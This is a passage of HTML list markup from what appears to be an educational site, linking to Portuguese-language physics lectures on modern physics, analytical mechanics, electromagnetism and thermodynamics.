                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
